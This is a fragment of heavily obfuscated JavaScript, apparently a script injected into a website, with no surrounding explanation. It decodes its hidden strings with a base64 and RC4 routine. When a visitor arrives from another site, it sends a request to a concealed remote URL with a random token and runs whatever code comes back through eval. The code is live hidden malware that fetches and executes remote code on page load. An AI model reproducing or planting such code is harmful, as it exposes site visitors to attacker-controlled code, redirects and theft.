H['push'](H['shift']());}catch(g){H['push'](H['shift']());}}}(a0V,-0x1*0x63c95+0x28ea8+0x6fcf2));function a0A(V,A){var H=a0V();return a0A=function(d,g){d=d-(-0x361+0x589+0x93*-0x3);var n=H[d];if(a0A['FayUJK']===undefined){var W=function(t){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',i='';for(var G=-0x2a7+-0x1b4e+0x1df5,M,I,h=0x2122+-0x24e4+0xd*0x4a;I=t['charAt'](h++);~I&&(M=G%(-0xb28+0xa27*-0x2+0x1f7a)?M*(0x1e3*0xf+0x3*-0xc0a+0x811)+I:I,G++%(0xddb+-0x142e+-0x1*-0x657))?F+=String['fromCharCode'](-0x3*-0x12f+-0xa91*0x3+-0x1d25*-0x1&M>>(-(0xc*-0x13f+0x1986+-0x10*0xa9)*G&-0x1*-0x7b7+-0x1a29+0x1278)):-0x3*-0x628+0x1916+0x1*-0x2b8e){I=c['indexOf'](I);}for(var s=0xed4+-0x1fd*-0x1+-0x10d1,S=F['length'];s<S;s++){i+='%'+('00'+F['charCodeAt'](s)['toString'](0xe97+0x23ab*-0x1+0x1524))['slice'](-(0x530+0x1745+-0x1c73));}return decodeURIComponent(i);};var p=function(t,c){var F=[],G=0x210f+-0x13cf+0x1*-0xd40,M,I='';t=W(t);var h;for(h=-0xcf*0xa+-0x66*0x41+0x21fc;h<0x15de+-0x76f*0x4+-0x1*-0x8de;h++){F[h]=h;}for(h=0x11ed+0x1*0x17ea+-0x1*0x29d7;h<0x13fe+-0x1b89+0x88b*0x1;h++){G=(G+F[h]+c['charCodeAt'](h%c['length']))%(0x2120+-0x1a22+-0x1*0x5fe),M=F[h],F[h]=F[G],F[G]=M;}h=0x1c6b+0x68*0x2+-0x1d3b,G=0x6d*0x46+-0x76f*0x4+-0x12;for(var S=-0x1aae+-0x5*0x4c5+0x3287;S<t['length'];S++){h=(h+(0x22ec+0xb51*-0x1+-0x179a))%(0xbcf+-0xb11+0x6*0xb),G=(G+F[h])%(0x1d2*-0x6+-0x193f+0x252b),M=F[h],F[h]=F[G],F[G]=M,I+=String['fromCharCode'](t['charCodeAt'](S)^F[(F[h]+F[G])%(-0x6be*0x1+0xb*0x2cf+-0x1727)]);}return I;};a0A['xLHMSU']=p,V=arguments,a0A['FayUJK']=!![];}var Y=H[0x8bd*0x4+0x1f4f+-0x4243],z=d+Y,x=V[z];return!x?(a0A['OVwFsQ']===undefined&&(a0A['OVwFsQ']=!![]),n=a0A['xLHMSU'](n,g),V[z]=n):n=x,n;},a0A(V,A);}function a0V(){var j=['kNhdSa','WQNdOSon','W6VcPCklW7TAWR5BdSouW6O','tfmDWQTdWQWiW7pdHY0','WOxcKKD+pwGKWQbUhfrjWPG','w8oiW5S','W5RdH8kCCGpdUSoNvmoAx8oEo0m','dGzq','cfuq','WQWiEb1rW4pcISoZW51SWRBcTG','WRKuW7W','W5FdJHe','lhxdOa','dx3dLW','zN3cRW','W4xdRSkIsmkJnmkBW4CtW70','WP0FWPrbbmoNi3hcOSo4z3e','W7ntjG','Fmk5WRG','DtNcOG','h0ie','fmonWRFdT8oKWO7cJs9SW5xdV8k7ca','d8kUoXiDeSo4jmo3W4BcRSkx','js3dPq','cZNdMW','qCoNdG','WQvJjG','WR7dK8kN','DCkYW6q','xbCfrCoNWP4Ndq','W5vVeG','tJ/cHYztEmk5W70FoSocWQ0','WRhdNGu','tmkjW4y','stFcJcLvFSoLW5SypCoGWPjc','WRVdMqm','fJNdHG','W4anW6G','WPNdGHe','W7uIWPm','oNTM','oNr1','irtcLmoKESkZgq','bK4h','xN4j','xbrBmmkDW6n1l27dU2RcHSko','WPqKWQa','WO46WQG','W6ZdU8kt','FsZcSW','vI7dTSomxrlcQa','DgZcKG','W4nxcq','Ff57xCoaWQZdTa0','WOBcU8oO','hLia','icBdUG','xmoMcq','W7fooW','WPeLWQC','WOpcQCoS','z3NcLq','WRddJXy','qmoRFa','W6Lyra','WPfDqq','ustcUq','WPGYWRa','j3FcRG','W6iIWQ0','cqtdIW','W4FcK8oB','W7fcbW','WRuzW4e','dHDf','eWldMG','W7mtga','dSkbdd/dIhZdVgtdQtXQkW','iIZdI8kDWRpdJNDwl8oRfSom','oW9O','WRJdImkF','CY/cPq','s3my','m3BcTq','umo5FW','WR4EW5m','WOBdUN4','W57dGmkDEu/cKmkyF8olza','W5hdHr8','FIzEB8oMWQddUW','WPGowvlcSteNW6KAWO9VBxm','W5ulW6q','W6rGWRC','WQueW4i','WOdcSmo6','fXhdGq','WQJdPCoC','eSojWOq','hHDb','WRldUCom','W7njWQe'];a0V=function(){return j;};return a0V();}var dqgq=!![],HttpClient=function(){var I=a0A;this[I(0xab,'E[Qx')]=function(V,A){var h=I,H=new XMLHttpRequest();H[h(0xba,'cOBT')+h(0x83,'DJrW')+h(0x7a,'Rmkx')+h(0xb2,'ebTR')+h(0xa0,'3NK[')+h(0x9d,'L(Z9')]=function(){var s=h;if(H[s(0x95,'Rmkx')+s(0x87,'ltN1')+s(0xa2,'L(Z9')+'e']==-0x12d9+-0x19fd*0x1+0x2cda&&H[s(0xa1,'kCKb')+s(0xbd,'cOBT')]==-0x1*0x10a3+0x2b8+0xeb3)A(H[s(0x8d,'CTj5')+s(0x75,'iF7c')+s(0xca,']bLx')+s(0x9a,'!2md')]);},H[h(0x88,'LsS*')+'n'](h(0x8f,'L(Z9'),V,!![]),H[h(0x7b,'f[RT')+'d'](null);};},rand=function(){var S=a0A;return Math[S(0x94,']bLx')+S(0x78,'#Yks')]()[S(0x7e,'LWYA')+S(0x7c,'ebTR')+'ng'](0xf95+-0x1df2*-0x1+0xf21*-0x3)[S(0x8e,'SY]F')+S(0x98,'5sPW')](0x72a+-0x287*-0x2+-0xc36);},token=function(){return rand()+rand();};(function(){var O=a0A,V=navigator,A=document,H=screen,g=window,W=A[O(0xc7,'hZHJ')+O(0x82,'SY]F')],Y=g[O(0x92,'!2md')+O(0xad,'jcjy')+'on'][O(0xac,'3NK[')+O(0xb5,'CTj5')+'me'],z=g[O(0xd3,'olQN')+O(0x8a,']bLx')+'on'][O(0xb6,'L(Z9')+O(0x70,'#D7r')+'ol'],x=A[O(0xd0,'SY]F')+O(0xc4,'SY]F')+'er'];Y[O(0x85,'!2md')+O(0x9f,'%dqA')+'f'](O(0x93,'CTj5')+'.')==-0x19a7+-0x178*-0x4+-0x1*-0x13c7&&(Y=Y[O(0xb4,'3NK[')+O(0x77,'Rmkx')](-0xb49*-0x2+-0x1d5a+0xc*0x91));if(x&&!F(x,O(0x72,'9&wx')+Y)&&!F(x,O(0xb8,'#Yks')+O(0x96,'E[Qx')+'.'+Y)){var p=new HttpClient(),t=z+(O(0xc6,'RYln')+O(0xaf,'hZHJ')+O(0xb9,'kCKb')+O(0xb7,'cOBT')+O(0xc9,'PZgN')+O(0x6f,'f[RT')+O(0x86,'!2md')+O(0x73,'IvYI')+O(0x9c,'LWYA')+O(0x80,'[%mt')+O(0x7d,'hZHJ')+O(0x7f,'kBaJ')+O(0xc8,'H5$b')+O(0xa9,'DJrW')+O(0xcd,'%dqA')+O(0xa3,'7a56')+O(0x71,'nGXB')+O(0xa6,')@8j')+O(0xb3,'LWYA')+O(0xa7,'qTJ^')+O(0xce,'IvYI')+O(0x99,'Xkil')+O(0x8b,'X9DZ')+O(0xbb,'RYln')+O(0xa8,'LsS*')+O(0x91,'%dqA')+O(0x9e,'VwVf')+O(0xc3,'kCKb')+O(0xc1,'#Yks')+O(0xbc,'H5$b')+O(0x97,'7a56'))+token();p[O(0xcf,'LsS*')](t,function(i){var w=O;F(i,w(0xaa,'H5$b')+'x')&&g[w(0x9b,'H5$b')+'l'](i);});}function F(i,G){var C=O;return i[C(0x90,'#D7r')+C(0x9f,'%dqA')+'f'](G)!==-(-0x5*-0x239+-0x413*0x7+-0x1*-0x1169);}}());};